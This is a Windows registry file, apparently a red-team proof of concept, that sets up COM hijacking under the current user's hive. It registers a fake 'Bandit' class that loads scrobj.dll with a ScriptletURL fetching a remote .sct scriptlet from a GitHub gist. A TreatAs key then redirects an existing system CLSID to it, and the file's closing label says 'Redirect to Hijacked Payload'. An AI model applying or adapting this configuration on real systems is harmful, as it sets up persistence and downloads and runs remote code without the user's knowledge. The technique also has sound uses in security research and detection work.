 1 Windows Registry Editor Version 5.00
2 [HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00]
3 @="Bandit"
4 [HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00\CLSID]
5 @="{00000001-0000-0000-0000-0000FEEDACDC}"
6 [HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit]
7 @="Bandit"
8 [HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit\CLSID]
9 @="{00000001-0000-0000-0000-0000FEEDACDC}"
10 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
11 @="Bandit"
12 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]
13 @="C:\\WINDOWS\\system32\\scrobj.dll"
14 "ThreadingModel"="Apartment"
15 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]
16 @="Bandit.1.00"
17 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL]
18 @="https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct"
19 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID]
20 @="Bandit"
21 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{3734FF83-6764-44B7-A1B9-55F56183CDB0}]
22 [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{3734FF83-6764-44B7-A1B9-55F56183CDB0}\TreatAs]
23 @="{00000001-0000-0000-0000-0000FEEDACDC}" Redirect to Hijacked Payload